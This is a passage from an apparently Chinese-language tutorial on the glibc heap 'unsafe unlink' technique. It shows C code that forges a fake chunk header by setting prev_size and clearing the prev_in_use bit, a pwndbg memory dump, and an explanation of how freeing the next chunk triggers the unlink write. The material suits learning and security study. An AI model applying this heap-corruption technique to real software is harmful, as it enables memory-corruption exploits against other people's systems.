 通过检查点2
然后为了通过检查点chunk size是否等于next chunk(内存意义上的)的prev_size,我们需要修改chunk2的prev_size
1 chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);
2 chunk2_hdr->prev_size = 0x80;  // chunk1's data region size
3 chunk2_hdr->size &= ~1;        // Unsetting prev_in_use bit
1 pwndbg> x /10gx 0x602090
2 0x602090:    0x0000000000000080    0x0000000000000090
3 0x6020a0:    0x0000000000000000    0x0000000000000000
4 0x6020b0:    0x0000000000000000    0x0000000000000000
5 0x6020c0:    0x0000000000000000    0x0000000000000000
6 0x6020d0:    0x0000000000000000    0x0000000000000000
触发unlink
当我们free(chunk2)的时候，因为prev_in_use位被置0，代表前一个chunk（也就是我们的fake_chunk)也处于free，连续的空闲堆块合并而进行unlink操作。
也就是设置
1 P->fd->bk = P->bk.
2 P->bk->fd = P->fd.